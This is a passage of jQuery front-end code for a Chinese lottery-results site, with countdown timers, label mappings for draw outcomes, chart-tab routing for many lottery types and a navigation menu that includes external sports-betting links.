            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
